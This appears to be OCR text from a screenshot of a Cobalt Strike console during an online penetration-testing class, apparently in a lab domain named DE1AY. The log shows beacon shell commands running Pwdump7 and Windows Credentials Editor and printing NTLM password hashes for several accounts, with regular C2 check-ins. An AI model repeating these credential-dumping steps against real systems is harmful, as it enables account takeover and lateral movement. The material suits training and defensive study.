 Cobalt Strike
上课中 00:59:41
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 61ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
beacon>
[-] Unknown command:
beacon> shell c:\Pwdump7.exe > c:\6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > c:\6.txt
[+] host called home, sent: 56 bytes
beacon> shell type c:\6.txt
[*] Tasked beacon to run: type c:\6.txt
[+] host called home, sent: 44 bytes
beacon> shell C:\Users\Administrator\Desktop\wce.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\wce.exe
[+] host called home, sent: 69 bytes
[+] received output:
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:DE1AY:F67CE55AC831223D123A20FD92760A15:CDD9B20BC3A245098389CB1E41071EA3
mssql:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
WEB$:DE1AY:00000000000000000000000000000000:225802581F51F1538B6C49F09C22A984
delay:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
[WEB] administrator */3616 last: 61ms
beacon>